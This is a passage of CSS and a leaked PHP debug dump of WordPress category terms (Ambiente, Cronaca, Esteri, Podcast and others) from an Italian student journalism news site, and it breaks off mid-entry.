.post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17092 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(220)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(220)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1241)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1241)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(842)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(842)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(429)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(429)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1876)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1876)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(694)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(694)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(62)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(62)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17091 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) 